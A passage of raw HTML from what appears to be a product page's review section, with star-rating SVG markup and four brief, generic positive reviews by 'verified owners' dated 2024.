  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Charles   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 3, 2024</div>
                        <p class="mt-2 text-sm">The design of the product is both functional and visually appealing—a perfect blend.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Molly   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">November 27, 2024</div>
                        <p class="mt-2 text-sm">An excellent product that delivers impressive results with each use; definitely worth the investment.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> William   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">July 23, 2024</div>
                        <p class="mt-2 text-sm">The item functions flawlessly and has been an excellent addition. I’m extremely pleased with this purchase.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Delilah   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">June 29, 2024</div>
                        <p class="mt-2 text-sm">The item is reliable and easy to use. It has been a great addition to my daily routine.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
